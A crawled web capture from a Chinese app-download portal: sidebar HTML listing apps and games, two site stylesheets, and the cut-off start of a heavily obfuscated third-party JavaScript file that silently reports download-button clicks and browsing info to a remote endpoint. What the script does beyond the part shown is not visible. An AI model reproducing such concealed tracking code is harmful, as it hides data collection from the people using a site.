                                        <img src="https://i-1.secretmine.net/2022/7/31/b293dc6b-bb8a-4fb0-a559-5786ce43db97.png">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/soft/303366.html">对对交友官网版</a></h3>
                                        <p><a>其他软件</a></p>
                                    </div>
                                    <a href="/soft/303366.html" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/soft/108265.html" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2022/1/11/56369134-1a59-459c-8bc2-bed7b5d1ae5b.png">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/soft/108265.html">嗨看短视频红包版</a></h3>
                                        <p><a>网赚</a></p>
                                    </div>
                                    <a href="/soft/108265.html" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/51293" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2020/12/31/c3a871dc-a6c4-4a54-883b-3210a94e6a9c.png">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/tag/51293">新斗罗大陆</a></h3>
                                        <p><a>中国风</a></p>
                                    </div>
                                    <a href="/tag/51293" target="_blank" class="b-r-download">查看</a>
                                </li>
                                <li style="">
                                    <a href="/tag/224570" class="b-r-con-img" target="_blank">
                                        <img src="https://i-1.secretmine.net/2022/1/30/7bd9e245-32a7-44b4-9ec3-0f1246e14578.png">
                                    </a>
                                    <div class="b-r-con-t">
                                        <h3><a target="_blank" href="/tag/224570">香肠大作战</a></h3>
                                        <p><a>其他</a></p>
                                    </div>
                                    <a href="/tag/224570" target="_blank" class="b-r-download">查看</a>
                                </li>

                    </ul>
                </div>

            </div>
            <div class="yxhj">
                <div class="con_r_tab">
                    <h2 class="fl con_r_tab_do">热门合集</h2>
                </div>
                        <a href="/zt/azkmhapp/" target="_blank" class="lis">
                            <img src="https://img-i.nesyouxi.net/nesyouxi/2025/1011/02235b28798bb6f7799b9d696114ab53.jpg" alt="安卓看漫画的app推荐">
                            <span>安卓看漫画的app推荐</span>
                        </a>
                        <a href="/zt/sjkmhdqdq/" target="_blank" class="lis">
                            <img src="https://img-i.nesyouxi.net/nesyouxi/2025/1011/7825be1edba5e0af089fec7d93804c6d.jpg" alt="手机看漫画神器">
                            <span>手机看漫画神器</span>
                        </a>
                        <a href="/zt/bykggrjdq/" target="_blank" class="lis">
                            <img src="https://img-i.nesyouxi.net/nesyouxi/2025/1011/0b5ea5886521e458d5f84821cc2afe5c.jpg" alt="不用看广告免费的追剧软件">
                            <span>不用看广告免费的追剧软件</span>
                        </a>
                        <a href="/zt/免费无广告追剧软件/" target="_blank" class="lis">
                            <img src="https://img-i.nesyouxi.net/nesyouxi/2025/1011/e32068c264a607cd74b9fde18c92d90b.jpg" alt="免费无广告追剧软件">
                            <span>免费无广告追剧软件</span>
                        </a>

            </div>
        </div>
        
    </div>
    
    

    <script type="text/javascript" src="https://www.secretmine.net/SkinNew/js/game_item.js?v=1.0"></script>
    <script src="/SkinNew/js/global.js" type="text/javascript"></script>

    <script rel="nofollow" src="/api/EditorTJ?usn=xiaovyx&date=2023/9/13 9:37:48"></script>
    <script rel="nofollow" src="/api/count_soft?id=437545"></script>
    <img id="imgtj" style="display:none;" src="" />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.secretmine.net/SkinNew/css/public.css
body_size: 3358
content:
/*reset*/
body,blockquote,dd,dl,figure,form,p,pre,h1,h2,h3,h4,h5,h6,ul,ol,li{margin:0;padding:0;}
menu,ul,ol {list-style:none;margin:0;padding:0;}
body {line-height:1.5;background-color:#FFFFFF;}
body,input,button,select,textarea {font-size: 12px;}
h1,h2,h3,h4,h5,h6{font-size:14px;}
input[type="button"],input[type="submit"],input[type="reset"] {font-size: 12px;}
body,input,button,select,optgroup,option,textarea,pre {font-family:"Microsoft YaHei","SimSun",Arial;color:#333;}
iframe {vertical-align:middle;}
img {vertical-align:middle;}
ol,ul,li{list-style:none;}
a img {border:0 none;}
fieldset{margin:0;padding:0;}
legend {color:windowtext;}
button,input.ie6 {overflow:visible;padding:0;cursor:pointer;}
input[type="button"],input[type="submit"],input[type="reset"] {overflow:visible;padding:0;cursor:pointer;}
input[type="text"],select,textarea {background-color:#FFFFFF;}
select {border:1px inset;}
textarea {overflow:auto;vertical-align:text-bottom;*vertical-align:auto;border:1px solid;resize:vertical;resize:0;}
table {border-spacing:0;border-collapse:collapse;}
td, th, caption {padding:0;}
a {color: #a8a7a7;text-decoration:none;}
a:hover {text-decoration:underline;color:#fc7202;}
.clearfix:after,.w:after{content:".";display:block;height:0;visibility:hidden;clear:both;}
.clearfix,.w{zoom:1;}
.clearit{clear:both;height:0;font-size:0;overflow:hidden;}
.clear,.clr{display:block;overflow:hidden;clear:both;height:0;line-height:0;font-size:0;}
.fl{float:left;_display:inline;}
.fr{float:right;_display:inline;}
.none{display: none;}
/*basic*/
.top{width:1200px;margin:auto;height:70px;clear:both;margin-bottom:5px;padding-top:10px}
.top .logo{width:210px;height:65px;float:left}
.top .search{padding-left:30px;height:38px;line-height:38px;float:left;margin-top:10px}
.top .other{width:205px;height:70px;float:left;margin-left:15px;border:solid 0 #87cefa;background-color:#f4f4f4}
.top .other ul{list-style-type:none;margin:0;padding-left:15px;padding-top:5px}
.top .other ul li{float:left;width:60px;height:25px}
.top_type{clear:both;color:#b1b1b1}
/*nav*/
.main_nav{height: 46px;background: #222; clear: both;}
.main_nav ul li{float:left;font-size:16px;width:120px;text-align:center;padding:0 5px; margin-right:10px; cursor: pointer;}
.main_nav ul li.cur{background:#444}
.main_nav ul li:hover{background:#444;}
.main_nav ul li a{color:#fff; line-height: 46px}
.main_nav ul li:nth-child(1){background:#ff6a06;}
.main_nav ul li:nth-child(1):hover{background:#ff8329;}
.icon_more{float:right;width:8px;height:4px;margin:23px 12px 0 0;}

.main_nav ul li.on .icon_more{background-position:-15px 0;}

.m_nav{position:absolute;background:rgba(0,0,0,0.75);z-index:2;width:1200px;left:0px;top:46px;display:none;height:46px;line-height:45px;box-shadow: 0 5px 12px rgba(0,0,0,.4);}
.m_nav a{display:inline!important;font-size:14px;padding:0 12px;}
.m_nav a:hover{color:#f60;}
.warp_1200{width: 1200px;margin: 0 auto;position: relative;clear: both;}

/* 底部 */
.footer a{font-size:13px;color:#6e6e6e}
.footer a:hover{color:#f60}
.copy{line-height:22px;text-align:center;width:1200px;margin:auto;padding: 20px 0;}
.copy_two{border-top:2px solid #f2f2f2;height:70px;line-height:30px;padding-top:10px;line-height:22px;text-align:center;width:100%;margin:auto;clear:both}

--- FILE ---
content_type: text/css
request_url: https://www.secretmine.net/SkinNew/css/game_item.css
body_size: 19688
content:
@charset "utf-8";
a{text-decoration: none;}
/*面包屑*/
.brednav {width: 1200px; margin: 0 auto;  height: 50px; line-height: 50px; overflow: hidden;}
.brednav P { line-height: 20px; height: 20px; color: #525252; font-size: 14px; padding-top: 15px; padding-bottom: 15px; }
.brednav a { color: #525252; }
.brednav a:hover { color: #009FF0; }

/* 内容 */
.comment_box{width: 1200px;margin: 0 auto 20px;}
.comment_box a:hover{/* color:#009FF0 */}
.cont_L{width: 860px; float: left;overflow: hidden; margin-right: 40px;}
.cont_R{width: 300px; float:right; overflow: hidden;}


.down_infor_top{overflow: hidden;  padding: 0 20px;height: 60px;  background: #f9f9f9;  position: relative; margin-bottom: 10px;}
.down_infor_top .img{ width: 40px; height: 40px; overflow: hidden;border-radius: 5px; margin-top: 10px; display: block; float: left;}
.down_infor_top .img img{width: 100%; height: 100%;}
.down_infor_top h1{ display: inline-block;float: left; height: 100%; line-height: 60px; max-width: 500px; padding: 0 20px; overflow: hidden; font-size: 20px; color: #333; font-weight: bold;}
.down_infor_top .down_aq{  display: block;  height: 26px;  overflow: hidden;  padding: 0 10px 0 24px;  color: #20bb88;  float: left; font-size:12px;border:1px solid #20bb88; margin-top: 16px; border-radius: 5px; line-height: 26px; position: relative;}
.down_infor_top .down_aq i{   width: 14px;  height: 16px;  position: absolute;  top: 5px;  left: 5px;  background: url(/SkinNew/images/icon_client.png) 0 0 no-repeat;}
/* 游戏信息 */
.soft-msg{margin-bottom: 20px;/* overflow: hidden; */clear: both;}
.soft-msg .msg-l{/* float: left; */width: 830px;/* overflow: hidden; */float:left;}
.soft-msg .msg-l .msg-list{width: 500px;padding:0;margin-bottom:16px;clear: both;overflow: hidden;padding-top: 10px;}
.soft-msg .msg-l .msg-list li .sub{width:75px;display:inline-block;text-align:right;}
.soft-msg .msg-l  .msg-list li{font:14px/30px "Microsoft Yahei";width:225px;float:left;height:30px;overflow:hidden;margin-right:10px;display:inline;}
.soft-msg .msg-l  .msg-list li .sub{color:#999;}
.soft-msg .msg-l  .msg-list .one-row{float:none;clear:both;width:520px;display:block;}
.soft-msg .msg-l  .msg-sm-list li {width:195px;}
.soft-msg .msg-l  .msg-sm-list .one-row {width:400px;}
/* 评分 */
#ctrl {  position: relative;  height: 40px;  margin-bottom: 8px;  }
#pingfen{width: 250px;float: left;}
#pingfen .star_r {  float: left;  font-size: 24px;  color: #47b751;  padding-right: 10px;  }
#decimal_unm {  font: 28px Arial;  color: #47b751;  }
#pingfen .star_l {  position: relative;  top: 2px;  }
#pingfen .star_l{background:url(/SkinNew/images/stars3.png) no-repeat;width:160px;height:28px;display:inline-block;vertical-align:middle; overflow: hidden; background-position:0px 0px; position: relative;}
#pingfen .star_l u{background:url(/SkinNew/images/stars3.png) no-repeat;height:28px; position: absolute; left: 0; top:0;width:100%; display: block;background-position:0px -38px;}
/* 标签 */
.gtag {overflow:hidden;float: left;width: 500px;margin-top: 5px;zoom:1;display: none;}
.gtag span {padding: 0 0 0 20px;display:block;margin: 5px 0 5px 0;line-height:18px;height:20px;overflow:hidden;zoom:1;}
.gtag span a{color: #17a7ee;border: 1px solid #17a7ee;border-radius: 2px;padding: 0px 3px;margin-right: 10px;display: inline-block;}
.gtag span a:hover{color:#fff; background: #17a7ee}
.gtag span i {color: #C0C0C0;font-style: normal;border: 1px solid #DBDBDB;border-radius: 2px;margin-bottom: 10px;padding: 0px 3px;margin-right: 10px;display: inline-block;}

.btn_box{width: 645px;}
.btn_box a{display: block;width: 170px;height: 50px;float: left;line-height: 50px;color: #fff;border-radius: 5px;margin-top: 20px;font-size: 16px;margin-right: 40px;position: relative;}
.btn_box a span{display: block;width: 52px;height: 46px;float: left;background: url(/SkinNew/images/soft_pc_infoicon.png) no-repeat;}
.btn_box .az_btn{background: #23bc6a;}
.btn_box .az_btn span{background-position: -358px -5px;}
.btn_box .ios_btn{background: #9a9a9a;display: none;}
.btn_box .ios_btn span{background-position: -350px -50px;}
.btn_box .pc_btn{background: #0ba0e3;display: none;}
.btn_box .pc_btn span{background-position: -406px -6px;}
.btn_box .zl_btn{background: url(../images/soft_btn_tg.png);}
.btn_box a i{font-style: normal;}

/*下载内容*/
.news_center{ clear: both; overflow: hidden;}
.news_center.news_center_no .article_cont{height: auto;max-height: initial;}
.news_center .article_cont{overflow: hidden;line-height: 40px;color: #333;margin-bottom: 30px;font-size: 16px;line-height: 40px;word-break: break-all;text-align: justify;max-height: 800px;}
.news_center .article_cont p{ line-height: 40px; color: #333;  font-size: 16px;  line-height: 40px;  word-break: break-all;  text-align: justify;}
.news_center .article_cont img{ max-width: 600px; display: block; margin: 0 auto;}
.news_center .article_cont h3{/* background: url(../images/grey.gif) left center repeat-x; */  text-indent: 0px;  margin: 0 0 10px;  position: relative;font-size: 16px;}
.news_center .article_cont h3 strong {  font-size: 18px;  background: #fff;  padding: 0 10px 0 0px;  font-weight: bold;  }
.news_center .openbtn_news {width: 145px;height: 36px;background: #9a9a9a;border-radius: 6px;text-align: center;line-height: 36px;font-size: 16px;color: #fff;cursor: pointer;margin: 10px auto;}
.news_center .openbtn_news:hover { opacity: 0.8; }
.news_center .openbtn_news:after {display: inline-block;width: 24px;height: 24px;content: '';background: url("../images/openbtn.png") no-repeat;background-size: 100%;margin: 0 8px -6px;}
.news_center.news_center_no .openbtn_news:after{transform: rotate(180deg);}

/* 最新更新 */
.con_r_refresh{ display:inline-block; font-size: 12px; color:#fff; background: #3274c6; padding:0 6px; border-radius: 100px; height:22px; line-height: 22px; margin-top:8px; }
.con_like_down ul{overflow: hidden;margin: 10px 0 0 -40px;width: 340px;}
.con_like_down ul li{width: 70px;float: left;text-align: center;margin: 20px 0 0 42px;height: 105px;overflow: hidden;}
.con_like_down ul li img{width: 70px;height: 70px;border-radius: 6px;}
.con_like_down ul li a.down-like{font-size: 12px;background: #4191f4;color: #fff;padding: 2px 10px;display: block;margin-top: 6px;}
.con_like_down ul li span{display:block;font-size: 12px;height: 25px;line-height: 28px;overflow: hidden;transition: margin .3s ease;}
.con_like_down ul li:hover span {margin-top: -32px;}
.con_like_down ul li a {overflow: hidden;display: block;position: relative;z-index: 1;margin-bottom: 5px;}

/* 下载排行 */
.con_r_tab{ border-bottom: 2px solid #efefef; height: 34px; line-height: 34px; }
.con_r_tab_do{ font-size: 16px; position: relative; color:#666; }
.con_r_tab_do:before{content:'';position: absolute;width: 67px;height: 2px;left:0;bottom:-2px;background: #222222;}
.con_r_tab_do:after{content:'';position: absolute;left:0;right:0;bottom: -6px;margin: auto;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #222222;}
.con_r_tab_hot{margin-top:5px;font-size: 0;border: 2px solid #009ff0;border-radius: 2px;height:22px;line-height: 22px;}
.con_r_tab_hot a{display: inline-block;font-size: 12px;color: #009ff0;padding:0 10px;background:#fff;}
.con_r_tab_hot .active{background: #009ff0;color:#fff;}
.b-r-con ul{ padding: 21px 0 50px; display: none; }
.b-r-con ul li{ padding:9px 0 9px 24px; overflow: hidden; position: relative; }
.b-r-con ul li:last-child{ border:0; }
.b-r-con-img{ float:left; margin-right:5px; }
.b-r-con-img img{ width: 60px; height: 60px; border-radius: 4px; display:block; object-fit: cover; }
.b-r-con-t h3{ padding:9px 0; }
.b-r-con-t h3 a{ color:#333; font-weight: 500; display: block; width:88px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; }
.b-r-con-t p{ font-size:12px; color:#999; width:88px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; }
.b-r-download{position: absolute;top:0;right:0;bottom:0;margin:auto;border: 1px solid #a4a0a0;color: #747070;width:54px;text-align:center;height:22px;line-height:22px;}
.con_a .b-r-download:hover{background: #636569;color:#fff;}
.b-r-con ul li:before{ content: ''; color:#fff; font-size:12px; width:15px; text-align: center; height:15px; line-height: 15px; background:#c4c4c4; position: absolute; top:0; left:0; bottom:0; margin:auto; }
.b-r-con ul li:nth-of-type(1):before{ content:'1'; background:#ed4848; }
.b-r-con ul li:nth-of-type(2):before{ content:'2'; background:#f27f7f; }
.b-r-con ul li:nth-of-type(3):before{ content:'3'; background:#f8b6b6; }
.b-r-con ul li:nth-of-type(4):before{ content:'4'; }
.b-r-con ul li:nth-of-type(5):before{ content:'5'; }
.b-r-con ul li:nth-of-type(6):before{ content:'6'; }
.b-r-con ul li:nth-of-type(7):before{ content:'7'; }
.b-r-con ul li:nth-of-type(8):before{ content:'8'; }
.b-r-con ul li:nth-of-type(9):before{ content:'9'; }
.b-r-con ul li:nth-of-type(10):before{ content:'10'; }
/* 热门合集 */
.yxhj{width: 100%; margin-top: 20px; overflow: hidden; }
.yxhj { margin-top: 24px; }
.yxhj .lis { display: inline-block;margin-top: 18px;width: 100%;height: 160px;text-align: center;overflow: hidden;}
.yxhj .lis img {width: 100%;min-height: 160px; -webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-ms-transition: all 0.2s linear;-o-transition: all 0.2s linear;transition: all 0.2s linear;}
.yxhj .lis span {
            display: inline-block;
            width: 100%;
            line-height: 30px;
            color: #fff;
            text-align: center;
            background-color: rgb(35 32 32 / 66%);
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
            position: relative;
            margin-top: -30px;
            margin-bottom: 12px;
        }
.yxhj .lis:hover { opacity: 0.8; }
/*imgview*/
#imgview{margin: 20px 0;overflow: hidden;width: 100%;border-top:1px #eee solid;}
#imgview h3 i {background: url(../images/bg_Img.gif) -214px -402px no-repeat; }
#imgview ul{width: 100%;height: auto;overflow: auto;white-space: nowrap;}
#imgview ul li{padding-right: 12px;height: 276px;display: inline-block;}
#imgview ul li img{height: 276px;}
/* 同类推荐 */
.d_c_same{ padding:50px 0; }
.d_c_same_ul{overflow: hidden;width: 890px;margin: 19px 0 0 -15px;}
.d_c_same_ul li{margin: 11px 0 0 19px;float: left;height: 110px;width: 90px;}
.d_c_same_ul li a img{display: block;border-radius: 10px;width: 70px;height: 70px;margin: 14px auto 0;}
.d_c_same_ul li a span{display: block; text-align: center;height: 12px;line-height: 12px;font-size: 12px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width: 90%;margin: 12px auto 0;color: #333;}

.oTit{border-bottom: 2px solid #222222;margin-bottom:12px;position:relative;}
.oTit h2{height:38px;line-height:38px;padding:0 15px;background: #222222;color:#fff;display:inline-block;font-weight:normal;font-size:16px;margin-top:15px;float:left;border-radius: 5px 5px 0px 0px;}
.oTit a {float: right; margin-top: 25px;}
.guess_tab{float: right;margin-left: 20px;height: 30px;margin-top: 10px;overflow: hidden;max-width: 730px;}
.guess_tab b{font-weight:normal;line-height: 18px;margin:0 0 0 5px;cursor:pointer;background:#e5e5e5;padding:6px 10px;border-radius:3px;color:#6b6b6b;font-size: 13px;overflow: hidden;display: inline-block;}
.guess_tab b.cur{background: #222222;color:#fff;}
.zt_top{overflow: hidden;zoom: 1;padding-bottom: 14px;border-bottom: 1px dashed #d8d8d8;margin-left: 9px;}
.zt_top span{float:left;width: 570px;height:18px;line-height:18px;margin:6px 0 0 15px;}
.zt_top p{float: left;width: 570px;height: 56px;line-height:26px;margin-left:15px;color:#858585;margin-top:10px;overflow: hidden;}
.zt_top span .ztname{float:right;color:#999;}
.zt_top span .ztname:hover{color:#f0322f;}
.zt_top span .tztname{float: left;display: inline;line-height: 22px;font-size: 18px;color: #444;font-family: "Microsoft YaHei";font-weight: bold;height: 22px;}
.zt_top span .tztname i{font-size:16px;font-weight: 100;padding-left:4px;}
.zt_top .ztimg{float:left;width: 210px;height:103px;overflow:hidden;zoom:1;position: relative;}
.zt_top .ztimg img {width: 210px;height: 102px;}
.zt_top .ztimg span {width: 215px;height: 105px;display: block;position: absolute;background: url(../images/guess_cover1.png) -3px top no-repeat;_background: none;_filter: progid:dximagetransform.microsoft.alphaimageloader(enabled=true, sizingmethod=scale, src="/images/guess_cover1.png");margin-left: 0px;margin-top: 0px;}

.zt_list{overflow:hidden;}
.zt_list ul{}
.zt_list li{float:left;width: 249px;padding:10px;}
.zt_list li:hover{background:#f6f6f6}
.s_ztlistbox{}
.ztgimg{float:left;margin-right:8px;}
.ztgimg img{width:90px;height:90px;}
.ztgname{display:block;width: 150px;height:22px;color:#08c;line-height:22px;overflow:hidden;font-size:16px;}
.zt_list li span{display:inline-block;width: 150px;height:24px;overflow:hidden;color:#999;line-height:18px;margin-top:8px;}
.zt_list li span i{width:1px;height:12px;background:#dbdbdb;display:inline-block;margin:0 6px;}
.zt_list font{color:#f08620;font-weight:bold;font-size:14px;font-family: Georgia;}
.zt_list li span i{width:1px;height:12px;background:#dbdbdb;display:inline-block;margin:0 6px;}


/*标题1*/
.hd_title1{ height: 30px; line-height: 30px; width: 100%;}
.hd_title1 span{ float: left; max-width: 200px; overflow: hidden; height: 100%; display: block; font-size: 20px; color: #313131; font-weight:600; }
.hd_title2{border-bottom: 2px solid #222222;height: 50px;line-height: 50px;width: 100%;margin-bottom: 20px;}
.hd_title2 span{float: left;max-width: 200px;height: 100%;display: block;font-size: 20px;color: #313131;position: relative;font-weight: bold;color: #222222;}
.hd_title2 span i{background-image: url(../images/sp_1.png);background-repeat: no-repeat;position: absolute;width: 16px;height: 8px;left: 50%;background-position: -24px -5px;bottom: -8px;right: 0;left: 0;margin: auto;}
.hd_title2 .c-tab { margin-left: 10px; float: left; height: 50px; margin-bottom: -2px; position: relative;width:640px; overflow: hidden; white-space: nowrap; margin-right: 10px;}
.hd_title2  .c-tab li { float: left; padding: 0 15px; height: 50px; cursor: pointer;  font-size: 16px; color: #565656; position: relative; }
.hd_title2  .c-tab .on { height: 48px; border-bottom: 2px solid #009FF0; }
.hd_title2  .c-tab ul{position: relative;}
.hd_title2  .c-tab .on i { width: 0; height: 0; border-width: 0 5px 5px; border-style: solid; border-color: transparent transparent #009FF0; position: absolute; left: 0; right: 0; bottom: 0; margin: auto; }
.hd_title2 .tit-btn{height: 24px;}
.hd_title2 .tit-btn span{display: block;background: url(../images/btn-prev-next.png) no-repeat;float: left;width: 26px;height: 24px;margin: 0 1px;cursor: pointer;}
.hd_title2 .tit-btn .prev{}
.hd_title2 .tit-btn span.prev:hover{background-position-x: -52px;}
.hd_title2 .tit-btn .next{background-position: -26px 0;}
.hd_title2 .tit-btn span.next:hover{background-position-x: -78px;}

/*预约*/
.yuyuemengban{display: none; width: 100%;height:2000px;position: fixed;z-index: 999;;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);left: 0;top: 0;}
.yuyuewrap{display:none; width: 400px;height: 300px;position: fixed;left: 50%;top:45%;margin: -150px 0 0 -200px;background: #fff;border-radius: 8px;z-index: 1000;cursor: initial;}
.yuyuewrap .closebtn{position: absolute;right: 10px;top: 5px;font: 20px/18px microsoft yahei; color: #3bb3f2; cursor: pointer;}
.yuyuewrap .closebtn:hover{opacity: 0.88;}
.yuyuewrap .yuyue_con{width: 320px;height: 260px;margin:0px auto; padding-top:20px}
.yuyuewrap .yuyue_con .phone{width: 300px;height: 45px;font-size: 14px;line-height: 45px;padding: 0 10px;border:1px solid #ccc ; display: block; margin: 20px auto 0 auto; border-radius: 5px;}
.yuyuewrap .yuyue_con .phone:focus{border:1px solid #3bb3f2 ;}
.yuyuewrap .yuyue_con .tips{width: 320px;text-align: center;line-height: 45px;font: 16/45;margin: 10px auto;color: #999;}
.yuyuewrap .yuyuebtn_bs,.yuyuewrap .yuyuebtn_br{width: 330px;height: 45px;line-height: 45px;text-align: center;border-radius:3px;margin: 10px auto 20px;font-size: 16px;cursor: pointer;}
.yuyuewrap .yuyuebtn_bs{background: #3bb3f2;color: #fff;}
.yuyuewrap .yuyuebtn_bs:hover,.yuyuewrap .yuyuebtn_br:hover{opacity: 0.88;}
.yuyuewrap .yuyuebtn_br{color: #3bb3f2;border: 1px solid #3bb3f2;}


/* 相关版本 */
.borderBox{width: 890px;margin-bottom:15px;}
.titleL{height: 50px;line-height: 50px;padding-bottom:5px;overflow:hidden;position:relative;top:-1px;}
.titleL h3{display:block;float:left;font-size:18px;color:#fe8900;border-bottom:2px solid #fe8900;}
.edition table{width: 890px;font-size:14px;}
.edition table td{height:44px;border-bottom:1px dashed #ddd}
.edition table img{display:block;width:33px;height:33px;border-radius:5px}
.edition table .gray{color:#999}
.edition .cont{margin-top:5px;border-top:1px solid #efefef;border-left:1px solid #efefef;border-right:1px solid #efefef}
.edition table .btn{display:block;width:76px;height:28px;line-height:28px;text-align:center;color:#fff;background:#ff7d00;border-radius:3px}
.edition table .btn:hover{background:#5fbb5b}
.edition .cont a{font-size:14px;margin-right: 10px;}
 p.version {color: #f1693f; border:1px solid #f1693f; display: inline-block;border-radius: 8px; width: auto;text-align: center;min-width: 60px;}

/* 传奇列表 */
.chuanqi_list{width: 1200px;margin: 0 auto 20px;}
.chuanqi_list .notice{height:50px;line-height:50px;background-color:#90190b;text-align:center;color:#fff;font-weight:700;font-size:18px;margin-top:15px;border-bottom:1px solid #9d1a0b}
.table thead{height:32px;line-height:32px;background-color:#90190b;color:#fff}
.table tbody tr{background-color:#fff;height:30px;line-height:30px;text-align:center;color:#000;font-size:13px;transition:background .2s ease}
.table tbody tr.active{background-color:#ff0}
.table tbody tr td:nth-child(2){color:red}
.table tbody tr a{color: #333; transition:color .3s ease}
.table tbody tr a:hover{color:#d21f01}
.table{width: 100%;}
.table th{border:0!important}
.table td:nth-child(1){border-left:0!important}
.table td{border-left:1px solid #d21f01;border-bottom:1px solid #d21f01}
.table tbody tr.active:hover{background-color:#fff}
.table tbody tr:hover{background-color:#ff0}

.chuanqi_info{height:236px;background:url(../images/cqback.jpg) no-repeat}
.chuanqi_info .chuanqi_btn{display:block;width:216px;height:80px;background:url(../images/chuanqi.png) no-repeat;margin-top:30px;float:left;}
.chuanqi_info .msg-l{width: 465px;overflow: hidden;float: right;}
.chuanqi_info .msg-l .msg-list{width: 500px;padding:0;margin-bottom:16px;clear: both;overflow: hidden;padding-top: 10px;}
.chuanqi_info .msg-l .msg-list li .sub{width:75px;display:inline-block;text-align:right;}
.chuanqi_info .msg-l  .msg-list li{font:14px/30px "Microsoft Yahei";width:225px;float:left;height:30px;overflow:hidden;margin-right:10px;display:inline;color: #fff;}
.chuanqi_info .msg-l  .msg-list li .sub{}
.chuanqi_info .msg-l  .msg-list .one-row{float:none;clear:both;width:520px;display:block;}
.chuanqi_info .msg-l  .msg-sm-list li {width:195px;}
.chuanqi_info .msg-l  .msg-sm-list .one-row {width:400px;}
.down_infor_top .az_btn{display: block;width: 170px;height: 50px;float: left;line-height: 50px;color: #fff;border-radius: 5px;font-size: 16px;background: #23bc6a;float: right;margin-top: 5px;}
.down_infor_top .az_btn span{display: block;width: 65px;height: 46px;float: left;background: url(/SkinNew/images/soft_pc_infoicon.png) no-repeat;background-position: -344px -5px;}



--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/action1.js?v=8.7
body_size: 75232
content:
const a0_0x2aedc2=a0_0x4094;(function(_0x16c439,_0x1bd96a){const _0x51b4e9=a0_0x4094,_0x170e58=_0x16c439();while(!![]){try{const _0x66e037=-parseInt(_0x51b4e9(0x49f))/0x1+parseInt(_0x51b4e9(0x3eb))/0x2*(-parseInt(_0x51b4e9(0x50c))/0x3)+-parseInt(_0x51b4e9(0x288))/0x4+-parseInt(_0x51b4e9(0x489))/0x5*(parseInt(_0x51b4e9(0x252))/0x6)+parseInt(_0x51b4e9(0x347))/0x7*(-parseInt(_0x51b4e9(0x4c0))/0x8)+parseInt(_0x51b4e9(0x3a7))/0x9+-parseInt(_0x51b4e9(0x240))/0xa*(-parseInt(_0x51b4e9(0x1f6))/0xb);if(_0x66e037===_0x1bd96a)break;else _0x170e58['push'](_0x170e58['shift']());}catch(_0x5e8261){_0x170e58['push'](_0x170e58['shift']());}}}(a0_0x1bb3,0xd58db));function getQuery(_0x2296cd){const _0x43ce1d=a0_0x4094;var _0x799742=[];for(var _0x26551a in _0x2296cd){_0x799742[_0x43ce1d(0x359)+'h'](_0x26551a+'='+_0x2296cd[_0x26551a]);}return _0x799742[_0x43ce1d(0x48e)+'n']('&');}console[a0_0x2aedc2(0x28a)](a0_0x2aedc2(0x33f)+a0_0x2aedc2(0x48a)+a0_0x2aedc2(0x4fe)+a0_0x2aedc2(0x2f7)+':'+currentDomain);var Url='//'+currentDomain+(a0_0x2aedc2(0x280)+a0_0x2aedc2(0x455)+a0_0x2aedc2(0x2c9)+a0_0x2aedc2(0x364)+'wse'+'Inf'+'o');function loadJs(_0x4e8bc1){const _0x560a91=a0_0x2aedc2;if(_0x4e8bc1[_0x560a91(0x42c)+_0x560a91(0x539)+_0x560a91(0x381)][_0x560a91(0x505)+_0x560a91(0x39b)+'es']('btn'+_0x560a91(0x282)+_0x560a91(0x423)+'l-o'+'utl'+'ine'))_0x4e8bc1[_0x560a91(0x2b7)+_0x560a91(0x37f)+'e']=0x1,_0x4e8bc1[_0x560a91(0x515)+'Nam'+'e']='dow'+'n';else{if(_0x4e8bc1[_0x560a91(0x42c)+_0x560a91(0x539)+_0x560a91(0x381)][_0x560a91(0x505)+'lud'+'es'](_0x560a91(0x2b7)+_0x560a91(0x246)+'gh'))try{$(_0x560a91(0x3e9)+_0x560a91(0x40c)+'ho')['has'+_0x560a91(0x216)+'ss'](_0x560a91(0x33f)+'i_c'+'ho')?(_0x4e8bc1['btn'+'typ'+'e']=0x4,_0x4e8bc1['tag'+'Nam'+'e']='dow'+'n'):(_0x4e8bc1['btn'+_0x560a91(0x37f)+'e']=0x2,_0x4e8bc1[_0x560a91(0x515)+'Nam'+'e']='dow'+'n');}catch(_0x2df414){_0x4e8bc1[_0x560a91(0x2b7)+_0x560a91(0x37f)+'e']=0x2,_0x4e8bc1[_0x560a91(0x515)+'Nam'+'e']='dow'+'n';}else _0x4e8bc1[_0x560a91(0x42c)+_0x560a91(0x539)+_0x560a91(0x381)][_0x560a91(0x505)+_0x560a91(0x39b)+'es'](_0x560a91(0x2b7)+_0x560a91(0x386)+_0x560a91(0x421))?(_0x4e8bc1[_0x560a91(0x2b7)+_0x560a91(0x37f)+'e']=0x3,_0x4e8bc1[_0x560a91(0x515)+'Nam'+'e']=_0x560a91(0x314)+'n'):(_0x4e8bc1['btn'+_0x560a91(0x37f)+'e']=0x0,_0x4e8bc1[_0x560a91(0x515)+_0x560a91(0x30b)+'e']='');}const _0x221cb2=getQuery(_0x4e8bc1),_0x254375=Url+'?'+_0x221cb2,_0x5dad70={};_0x5dad70[_0x560a91(0x315)+_0x560a91(0x4a0)]=_0x560a91(0x486),_0x5dad70[_0x560a91(0x268)+'e']=_0x560a91(0x24b)+'cor'+'s',_0x5dad70[_0x560a91(0x3bf)+_0x560a91(0x36c)+_0x560a91(0x24a)+'ls']=_0x560a91(0x48f)+'t',fetch(_0x254375,_0x5dad70)[_0x560a91(0x3dc)+'ch'](_0x592690=>console[_0x560a91(0x308)+'or'](_0x560a91(0x22a)+'报失败'+':',_0x592690));}function isMobile(){const 